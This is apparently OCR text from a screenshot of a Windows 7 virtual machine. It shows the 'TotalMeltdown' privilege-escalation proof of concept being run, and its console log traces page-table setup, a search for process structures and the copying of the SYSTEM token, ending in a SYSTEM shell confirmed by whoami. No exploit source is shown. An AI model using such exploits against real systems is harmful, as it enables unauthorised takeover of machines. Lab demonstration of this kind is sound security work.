 windows 7 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\win7>C:\Users\win7\Desktop\TotalMeltdownPOC.exe.exe
TotalMeltdown PrivEsc exploit by @_xpn_
  paging code by @UlfFrisk
[*] Getting physical memory regions from registry
[*] Phyiscal memory region found: 0000000000001000 - 000000000009F000
[*] Phyiscal memory region found: 0000000000100000 - 000000007FFF0000
[*] PML4 Entry Added At Index: 256
[*] PDPT Virtual Address: FFFFF6FB7DB00000
[*] PD Virtual Addresses: FFFFF6FB60000000 FFFFF6FB60001000 FFFFF6FB60002000
[*] PD Virtual Addresses: FFFFF6FB60003000 FFFFF6FB60004000 FFFFF6FB60005000
[*] PD Virtual Addresses: FFFFF6FB60006000 FFFFF6FB60007000 FFFFF6FB60008000
[*] PD Virtual Addresses: FFFFF6FB60009000 FFFFF6FB6000A000 FFFFF6FB6000B000
[*] PD Virtual Addresses: FFFFF6FB6000C000 FFFFF6FB6000D000 FFFFF6FB6000E000
[*] PD Virtual Addresses: FFFFF6FB6000F000 FFFFF6FB60010000 FFFFF6FB60011000
[*] PD Virtual Addresses: FFFFF6FB60012000 FFFFF6FB60013000 FFFFF6FB60014000
[*] PD Virtual Addresses: FFFFF6FB60015000 FFFFF6FB60016000 FFFFF6FB60017000
[*] PD Virtual Addresses: FFFFF6FB60018000 FFFFF6FB60019000 FFFFF6FB6001A000
[*] PD Virtual Addresses: FFFFF6FB6001B000 FFFFF6FB6001C000 FFFFF6FB6001D000
[*] PD Virtual Addresses: FFFFF6FB6001E000
[*] Page tables created, we now have access to ~31gb of physical memory
[*] Hunting for _EPROCESS structures in memory
[*] Trying physical region 0000000000001000 - 000000000009F000
[*] Trying physical region 0000000000100000 - 000000007FFF0000
[*] Found our _EPROCESS at FFFF80007E726B00
[*] Found System _EPROCESS at FFFF80007FF44040
[*] Copying access token from FFFF80007FF44248 to FFFF80007E726D08
[*] Done, spawning SYSTEM shell...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\win7>
C:\windows\system32>whoami
win7-pc\win7
C:\Users\win7>whoami
nt authority\system
C:\windows\system32>_
Rec
20
Prev
20
Prev
Win
Serv
Tot
Computer Local Disk (C:) Users win7 Source Repos meltdown
Search meltdown
nize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
CD Drive (D:) Virt
win7_64 (\\VBoxS
Network
Name Date modified Type Size
Debug 11/5/2019 11:30 PM File folder
meltdown 11/7/2019 7:14 PM File folder
x64 11/7/2019 7:43 PM File folder
meltdown 11/5/2019 11:27 PM Microsoft Visual S... 2 KB
16
meltdown Date modified: 11/5/2019 11:27 PM Date created: 11/5/2019 11:27 PM
Microsoft Visual Studio Solution Size: 1.41 KB
Windows 7
Build 7601
This copy of Windows is not genuine
9:34 PM
11/7/2019